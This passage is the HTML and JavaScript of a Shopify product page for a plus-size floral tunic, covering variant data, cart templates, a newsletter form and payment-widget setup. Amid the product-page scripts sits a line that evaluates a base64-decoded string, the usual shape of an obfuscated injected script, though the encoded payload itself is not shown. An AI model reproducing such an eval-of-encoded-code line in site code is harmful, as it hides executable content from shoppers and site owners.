        variantImages[variantImage]["option-0"] = "2X";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "2X" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":14016584319033,"title":"3X","option1":"3X","option2":null,"option3":null,"sku":"ang-b9u98-a629-3X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Floral Layered Bell Sleeve Tunic, Multi - 3X","public_title":"3X","options":["3X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "3X";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "3X" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":1470006722617,"title":"Floral Layered Bell Sleeve Tunic, Multi","handle":"floral-layered-ruffle-sleeve-tunic-multi","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-07-25T13:22:43-04:00","vendor":"Angie","type":"tops","tags":["$25 - $50","1X","2X","3X","as","Casual","maxretail","plus-size","SPRING","tunic-plus-size","Under 50$"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14016584253497,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"ang-b9u98-a629-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","options":["1X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584286265,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"ang-b9u98-a629-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 2X","public_title":"2X","options":["2X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584319033,"title":"3X","option1":"3X","option2":null,"option3":null,"sku":"ang-b9u98-a629-3X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Floral Layered Bell Sleeve Tunic, Multi - 3X","public_title":"3X","options":["3X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183","\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","options":["Size"],"media":[{"alt":null,"id":1964072796217,"position":1,"preview_image":{"aspect_ratio":0.459,"height":1583,"width":726,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183"},"aspect_ratio":0.459,"height":1583,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_5.jpg?v=1546656183","width":726},{"alt":null,"id":1964075548729,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_1.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072665145,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_3.jpg?v=1546656183","width":1000},{"alt":null,"id":1964072697913,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/B9U98-A629_4.jpg?v=1546656183","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"};
var afterpay_current_variant = {"id":14016584253497,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"ang-b9u98-a629-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","options":["1X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="floral-layered-ruffle-sleeve-tunic-multi"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":1470006722617,"title":"Floral Layered Bell Sleeve Tunic, Multi","handle":"floral-layered-ruffle-sleeve-tunic-multi","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eWe love the bohemian vibe this tunic has. It features a crossed V-neckline, layered  bell sleeves and an a-line fit.  Pair this up with jeans and heels (or your favorite booties)  for a chic look. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- 1X Bust 50\" L 31\" : 2X B 52\" L 31\" : 3X Bust 54\" L 31\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e- rayon\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-07-25T13:22:43-04:00","vendor":"Angie","type":"tops","tags":["$25 - $50","1X","2X","3X","as","Casual","maxretail","plus-size","SPRING","tunic-plus-size","Under 50$"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14016584253497,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"ang-b9u98-a629-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 1X","public_title":"1X","options":["1X"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14016584286265,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"ang-b9u98-a629-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Floral Layered Bell Sleeve Tunic, Multi - 